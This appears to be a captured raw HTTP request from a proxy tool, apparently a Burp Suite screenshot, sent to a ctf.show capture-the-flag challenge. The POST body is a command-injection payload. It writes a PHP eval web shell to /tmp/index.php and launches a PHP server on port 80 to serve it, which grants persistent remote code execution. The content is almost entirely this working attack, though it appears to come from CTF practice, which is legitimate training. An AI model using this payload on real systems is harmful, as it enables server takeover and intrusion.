 请求
Raw 参数 头 Hex
POST /?action=cmd HTTP/1.1
HOST: 147e9e66-2177-4f8c-8214-2a15f09c97a7.challenge.ctf.show
Content-Length: 134
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a37d402dc917-0e9a9f7522270c-6373267-1bcab9-17a37d402ddad5
Connection: close
cmd=file_put_contents("/tmp/index.php","<%3fphp+eval(\$_POST['a'])%3b%3f>")%3bsystem("s
leep+5+%26%26+php+-S+0.0.0.0%3a80+-t+/tmp/")%3b